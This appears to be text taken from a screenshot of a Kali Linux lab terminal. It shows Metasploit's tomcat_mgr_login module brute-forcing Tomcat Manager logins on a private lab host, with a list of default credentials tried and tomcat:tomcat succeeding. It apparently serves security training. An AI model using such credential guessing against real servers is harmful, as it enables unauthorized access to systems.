 [-] 192.168.122.102:8180 - LOGIN FAILED: role1:tomcat (Incorrect)
[-] 192.168.122.102:8180 - LOGIN FAILED: role1:s3cret (Incorrect)
[-] 192.168.122.102:8180 - LOGIN FAILED: root:admin (Incorrect)
[-] 192.168.122.102:8180 - LOGIN FAILED: root:manager (Incorrect)
[-] 192.168.122.102:8180 - LOGIN FAILED: root:role1 (Incorrect)
[-] 192.168.122.102:8180 - LOGIN FAILED: root:root (Incorrect)
[-] 192.168.122.102:8180 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 192.168.122.102:8180 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 192.168.122.102:8180 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 192.168.122.102:8180 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 192.168.122.102:8180 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 192.168.122.102:8180 - LOGIN FAILED: tomcat:root (Incorrect)
[+] 192.168.122.102:8180 - LOGIN SUCCESSFUL: tomcat:tomcat
[-] 192.168.122.102:8180 - LOGIN FAILED: both:admin (Incorrect)
[-] 192.168.122.102:8180 - LOGIN FAILED: both:manager (Incorrect)
[-] 192.168.122.102:8180 - LOGIN FAILED: both:role1 (Incorrect)
[-] 192.168.122.102:8180 - LOGIN FAILED: both:root (Incorrect)
[-] 192.168.122.102:8180 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 192.168.122.102:8180 - LOGIN FAILED: both:s3cret (Incorrect)
[-] 192.168.122.102:8180 - LOGIN FAILED: j2deployer:j2deployer (Incorrect)
[-] 192.168.122.102:8180 - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect)
[-] 192.168.122.102:8180 - LOGIN FAILED: cxsdk:kdsxc (Incorrect)
[-] 192.168.122.102:8180 - LOGIN FAILED: root:owaspbwa (Incorrect)
[-] 192.168.122.102:8180 - LOGIN FAILED: ADMIN:ADMIN (Incorrect)
[-] 192.168.122.102:8180 - LOGIN FAILED: xampp:xampp (Incorrect)
[-] 192.168.122.102:8180 - LOGIN FAILED: QCC:QLogic66 (Incorrect)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(tomcat_mgr_login) >
桌面
显示工具栏
蓝桥云课
应用程序菜单
Terminal 终端 - root@kali: ~
10:20